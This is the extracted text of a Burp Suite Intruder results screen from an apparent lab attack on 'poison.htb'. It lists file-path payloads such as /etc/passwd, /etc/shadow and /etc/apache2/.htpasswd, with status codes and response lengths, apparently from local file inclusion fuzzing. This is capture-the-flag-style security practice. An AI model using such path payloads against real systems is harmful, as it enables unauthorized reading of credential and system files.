 Attack Save 5. Intruder attack of http://poison.htb
5. Intruder attack of http://poison.htb Attack Save
Results Positions
Capture filter: Capturing all items Apply capture filter
View filter: Showing all items
Request Payload Status code Response received Error Timeout Length Warning Comment
0 200 55 400
1 /etc/passwd 200 55 2138
3 /etc/aliases 200 49 1935
16 /etc/crontab 200 50 972
19 /etc/fstab 200 49 344
25 /etc/hosts 200 52 1333
26 /etc/hosts.allow 200 53 3702
37 /etc/inetd.conf 200 50 5340
46 /etc/motd 200 53 1179
53 /etc/networks 200 49 612
67 /etc/printcap 200 50 2306
68 /etc/profile 200 54 865
78 /etc/resolv.conf 200 49 318
81 /etc/ssh/ssh_config 200 51 2034
82 /etc/ssh/sshd_config 200 55 4025
134 /usr/local/etc/php.ini 200 47 289
207 /var/log/messages 200 40 317
340 /etc/ftpusers 200 50 523
342 /etc/group 200 51 788
345 /etc/host.conf 200 49 287
394 /etc/newsyslog.conf 200 47 2313
413 /etc/rc.conf 200 50 668
463 /etc/sysctl.conf 200 50 615
88 /etc/syslog.conf 200 54 1795 1
89 /etc/termcap 200 55 208629 1
2 /etc/shadow 200 53 610 2
4 /etc/anacrontab 200 49 618 2
5 /etc/apache2/.htpasswd 200 40 632 2
6 /etc/apache2/apache2.conf 200 49 638 2
7 /etc/apache2/httpd.conf 200 48 634 2
8 /etc/at.allow 200 48 614 2
9 /etc/at.deny 200 50 612 2
10 /etc/bashrc 200 39 609 2
11 /etc/bootptab 200 49 613 2
12 /etc/chrootUsers 200 48 619 2
Payloads
Resource pool
Settings
Finished